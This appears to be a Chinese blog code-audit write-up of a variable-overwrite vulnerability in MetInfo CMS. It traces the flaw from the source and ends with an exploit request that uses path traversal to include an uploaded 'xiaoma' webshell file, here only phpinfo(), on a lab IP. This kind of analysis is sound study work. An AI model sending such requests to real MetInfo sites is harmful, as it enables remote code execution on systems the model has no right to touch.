代码审计-MetInfo CMS变量覆盖漏洞

0x01 代码分析

安装好后是这样的

漏洞文件地址\include\common.inc.php



首先是在这个文件发现存在变量覆盖的漏洞

foreach(array('_COOKIE', '_POST', '_GET') as $_request) {

foreach($$_request as $_key => $_value) {

$_key{0} != '_' && $$_key = daddslashes($_value,0,0,1);

$_M['form'][$_key] = daddslashes($_value,0,0,1);

}

}

这里注意$$request造成变量覆盖

代码中使用 $_request 来获取用户信息

代码主要是用于遍历初始化变量,所以很有可能会出现变量覆盖。

代码判断了 key 的第一个字符是不是“_”来避免覆盖系统全局变量,以及使用自定义函数 daddslashes() 对变量值进行处理。

那么这里daddslashes这个函数我们看看对传递的变量做了哪些处理或者过滤

/*POST变量转换*/

function daddslashes($string, $force = 0 ,$sql_injection =0,$url =0){

!defined('MAGIC_QUOTES_GPC') && define('MAGIC_QUOTES_GPC', get_magic_quotes_gpc());

if(!MAGIC_QUOTES_GPC || $force) {

if(is_array($string)) {

foreach($string as $key => $val) {

$string[$key] = daddslashes($val, $force);

}

} else {

$string = addslashes($string);

}

}

if(is_array($string)){

if($url){

//$string='';

foreach($string as $key => $val) {

$string[$key] = daddslashes($val, $force);

}

}else{

foreach($string as $key => $val) {

$string[$key] = daddslashes($val, $force);

}

}

} return $string;

}

可以看到,该函数先判断有没有开启magic_quotes_gpc即魔法引号,若没有则调用addslashes()函数对通过POST方法提交的内容进行转义过滤。也就是说,并没有对GET方法提交的内容进行过滤。

好,那里我们确实存在变量覆盖漏洞了,现在我们就需要寻找可以和变量覆盖漏洞配合造成危害的地方了,比如任意文件包含、任意文件读取等等。所以我们现在开始查找包含了这个common.inc.php的文件以及可以造成覆盖变量的利用文件。



经查找后发现,在/include/module.php是可以利用的

/include/module.php:



然后我们还可以查找包含了这个文件(/include/module.php:)的的文件





\about\index.php:

<?php # MetInfo Enterprise Content Management System # Copyright (C) MetInfo Co.,Ltd (http://www.metinfo.cn). All rights reserved. $filpy = basename(dirname(__FILE__)); $fmodule=1; require_once '../include/module.php'; require_once $module; # This program is an open source system, commercial use, please consciously to purchase commercial license. # Copyright (C) MetInfo Co., Ltd. (http://www.metinfo.cn). All rights reserved. ?>

这个文件有两个可疑变量,$fmoudle和$module,$fmoudle的作用暂时不知道,$module这个变量是用来指定包含的文件的,并且$module在此页面没有被赋值,我们先来看看$module的值是什么

看到了$module的值是show.php,好我们再来看看$fmodule这个变量是干什么的



搜索后发现在在/include/module.php:

$module='';

if($fmodule!=7){

if($mdle==100)$mdle=3;

if($mdle==101)$mdle=5;

$module = $modulefname[$mdle][$mdtp];

if($module==NULL){okinfo('../404.html');exit();}

if($mdle==2||$mdle==3||$mdle==4||$mdle==5||$mdle==6){

if($fmodule==$mdle){

$module = $modulefname[$mdle][$mdtp];

}

else{

okinfo('../404.html');exit();

}

}

else{

$module在about/index.php得到一个初始值,当fmodule不等于7时,满足条件,$module会被修改。当等于7时,module就不会被初始化,而module又是可控的参数

到这里也就是说 \about\index.php 文件中的 $fmodule 变量可以通过包含 /include/module.php 包含 common.inc.php 然后接收 $_request 来接受 $_GET 方法传递过来的新的 fmodule 值来导致原 fmodule 变量的值被覆盖

0x02 漏洞利用

下面就是利用的示例,包含上传的小马文件xiaoma.txt:

<?php phpinfo();?>

浏览器执行 http://192.168.5.171/about/index.php?fmodule=7&module=../upload/xiaoma.txt

代码审计-MetInfo CMS变量覆盖漏洞的更多相关文章

- PHP代码审计笔记--变量覆盖漏洞

变量覆盖指的是用我们自定义的参数值替换程序原有的变量值,一般变量覆盖漏洞需要结合程序的其它功能来实现完整的攻击. 经常导致变量覆盖漏洞场景有:$$,extract()函数,parse_str()函数, ...

- 2020/2/1 PHP代码审计之变量覆盖漏洞

0x00 变量覆盖简介 变量覆盖是指变量未被初始化,我们自定义的参数值可以替换程序原有的变量值. 0x01 漏洞危害 通常结合程序的其他漏洞实现完整的攻击,比如文件上传页面,覆盖掉原来白名单的列表,导 ...

- CTF——代码审计之变量覆盖漏洞writeup【2】

题目: 基础: 所需基础知识见变量覆盖漏洞[1] 分析: 现在的$a=’hi’,而下面的函数需满足$a=’jaivy’才可以输出flag,那么需要做的事就是想办法覆盖掉$a原来的值. 那么出现的提示 ...

- 变量覆盖漏洞学习及在webshell中的运用

一.发生条件: 函数使用不当($$.extract().parse_str().import_request_variables()等) 开启全局变量 二.基础了解: 1.$$定义 $$代表可变变量, ...

- 7. 由一道ctf学习变量覆盖漏洞

0×00 背景 近期在研究学习变量覆盖漏洞的问题,于是就把之前学习的和近期看到的CTF题目中有关变量覆盖的题目结合下进一步研究. 通常将可以用自定义的参数值替换原有变量值的情况称为变量覆盖漏洞.经常导 ...

- Web安全之变量覆盖漏洞

通常将可以用自定义的参数值替换原有变量值的情况称为变量覆盖漏洞.经常导致变量覆盖漏洞场景有:$$使用不当,extract()函数使用不当,parse_str()函数使用不当,import_reques ...

- ctf变量覆盖漏洞:

1.变量覆盖: ①:针对extract函数的变量覆盖漏洞: <?php @error_reporting(E_ALL^E_NOTICE); require('config.php'); if($ ...

- php之变量覆盖漏洞讲解

1.变量没有初始化的问题(1): wooyun连接1:[link href="WooYun: PHPCMS V9 member表内容随意修改漏洞"]tenzy[/link] $up ...

- PHP变量覆盖漏洞小结

前言 变量覆盖漏洞是需要我们需要值得注意的一个漏洞,下面就对变量覆盖漏洞进行一个小总结. 变量覆盖概述 变量覆盖指的是可以用我们自定义的参数值替换程序原有的变量值,通常需要结合程序的其他功能来实现完整 ...

随机推荐

- Jsp学习笔记(4)——分页查询

核心sql i是第几页,itemNum是每页显示的数据条数 select * from ( select e.*,rownum rn from ( select * from employee whe ...

- RabbiMQ基础以及spring-boot-starter-amqp使用

RabbitMQ是一种基于amq协议的消息队列,本文主要记录一下rabbitmq的基础内容以及使用spring-boot-starter-amqp操作rabbitmq. 1,rabbitmq中的几 ...

- IBM MQ reason code list

The reason code parameter (Reason) is a qualification to the completion code parameter (CompCode). I ...

- 一套基于SpringBoot+Vue+Shiro 前后端分离 开发的代码生成器

一.前言 最近花了一个月时间完成了一套基于Spring Boot+Vue+Shiro前后端分离的代码生成器,目前项目代码已基本完成 止步传统CRUD,进阶代码优化: 该项目可根据数据库字段动态生成 c ...

- librosa语音信号处理

librosa是一个非常强大的python语音信号处理的第三方库,本文参考的是librosa的官方文档,本文主要总结了一些重要,对我来说非常常用的功能.学会librosa后再也不用用python去实现 ...

- Laravel 从入门到精通 创建并运行一个新的 Laravel 项目

创建一个新的 Laravel 项目 正如官方文档所言,有两种方式可以创建一个新的 Laravel 项目,这两种创建方式都是从命令行执行的:第一种是通过全局的 Laravel 安装器,另一种是通过 Co ...

- APP功能测试要点(功能测试重点)

APP功能测试要点 1.功能性测试 根据产品需求文档编写测试用例而进行测试,包括客户端的单个功能模块以及功能业务逻辑(功能交互)如:涉及输入的地方需要考虑等价类,边界值,异常或非法等 1.1 安装与卸 ...

- Windows认证 | Windows本地认证

Windows的登陆密码是储存在系统本地的SAM文件中的,在登陆Windows的时候,系统会将用户输入的密码与SAM文件中的密码进行对比,如果相同,则认证成功. SAM文件是位于%SystemRoot ...

- 深度学习论文翻译解析(五):Siamese Neural Networks for One-shot Image Recognition

论文标题:Siamese Neural Networks for One-shot Image Recognition 论文作者: Gregory Koch Richard Zemel Rusla ...

- Linux虚拟机--进入MySQL报错的解决办法

在Linux安装MySQL有时候会出现 [mysql]ERROR 2002 (HY000): Can't connect to local MySQL server through socket '/ ...